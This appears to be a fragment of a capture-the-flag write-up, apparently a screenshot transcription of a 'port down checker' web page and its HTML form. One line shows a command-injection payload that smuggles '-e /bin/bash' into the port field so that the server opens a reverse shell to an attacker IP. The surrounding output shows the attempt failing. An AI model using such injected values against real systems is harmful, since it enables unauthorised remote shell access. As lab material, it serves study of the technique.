 16
17 ip=10.10.16.69 &port=443-e /bin/bash
27 <div class="container">
28
29 <h1>Is the port refused, or is it just you?</h1>
30 <form id="urlForm" action="index.php?expertmode=tcp" method="POST">
31 <input type="text" id="url" name="ip" placeholder="Please enter an IP." require
d><br>
32 <input type="number" id="port" name="port" placeholder="Please enter a port num
ber." required><br>
33 <button type="submit">Is it refused?</button>
34 </form>
35 <div class="output" id="outputSection">
36 <font size=+1>It is down for everyone! 😔</font><br><br>
37 <p id="outputDetails">
38 <pre>10.10.16.69: inverse host lookup failed: Host name lookup failure
39 invalid port e</pre>
40 </p>
41 </div>
42 </div>